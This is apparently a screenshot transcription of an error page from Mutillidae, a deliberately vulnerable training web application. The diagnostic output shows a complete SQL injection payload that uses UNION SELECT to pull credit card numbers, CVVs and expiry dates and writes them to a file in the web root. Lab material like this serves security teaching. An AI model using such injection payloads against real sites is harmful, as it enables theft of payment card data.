 Error: Failure is always an option and this situation proves it
Line
126
Code
0
File
/var/www/mutillidae/user-info.php
Message
Error executing query: Can't create/write to file '/var/www
/html/mutillidae/CCN2.txt' (Errcode: 2)
Trace
#0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnotic
Information
SELECT * FROM accounts WHERE username='' union select
ccid,ccnumber,ccv,expiration,null from credit_cards INTO OUTFILE
'/var/www/html/mutillidae/CCN2.txt' FIELDS TERMINATED BY ','
OPTIONALLY ENCLOSED BY '"' LINES TERMINATED BY '\n' -- ' AND
password=''
Did you setup/reset the DB?